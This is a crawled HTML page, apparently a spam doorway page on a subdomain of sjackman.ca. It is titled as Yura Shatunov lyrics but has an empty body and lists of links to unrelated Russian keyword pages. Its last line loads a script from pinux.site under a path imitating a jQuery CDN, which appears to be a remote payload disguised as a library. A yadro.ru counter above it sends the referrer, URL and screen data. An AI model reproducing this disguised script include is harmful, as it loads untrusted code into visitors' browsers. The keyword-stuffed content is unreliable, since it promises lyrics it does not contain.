

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-tekst-pesni-belye-rozy-yura-shatunov.html
body_size: 1920
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни белые розы юра шатунов - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни белые розы юра шатунов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-state-43-raspisaniya-bolezney.html">Статье 43 расписания болезней</a></li>
                                <li><a href="jrh-konverter-fb2-v-vord-onlayn.html">Конвертер фб2 в ворд онлайн</a></li>
                                <li><a href="jrh-skachat-starinnye-filmy.html">Скачать старинные фильмы</a></li>
                                <li><a href="jrh-clarion-db265mp-shema.html">Clarion db265mp схема</a></li>
                                <li><a href="jrh-kak-v-vorde-sdelat-dva-stolbca.html">Как в ворде сделать два столбца</a></li>
                                <li><a href="jrh-pokazaniya-schetchika-elektroenergii-starogo-obrazca.html">Показания счетчика электроэнергии старого образца</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-murat-thagalegov-albom-sbornik-skachat-besplatno.html">Мурат тхагалегов альбом сборник скачать бесплатно</a></li>
                                            <li><a href="jrh-skachat-serial-nasledstvo-torrent.html">Скачать сериал наследство торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-shablony-oformlenie-gruppy-v-edinom-stile.html">Шаблоны оформление группы в едином стиле</a></li>
                                            <li><a href="jrh-dnevniki-vampira-saundtreki-3-sezon-skachat.html">Дневники вампира саундтреки 3 сезон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-kak-udalit-nenuzhnye-programmy-v-smartfone.html">Как удалить ненужные программы в смартфоне</a></li>
                                            <li><a href="jrh-kak-v-prezentacii-udalit-animaciyu.html">Как в презентации удалить анимацию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-elis-skachat-film.html">Элис скачать фильм</a></li>
                                            <li><a href="jrh-raspisanie-avtobusov-minsk-profilaktoriy-bntu.html">Расписание автобусов минск профилакторий бнту</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
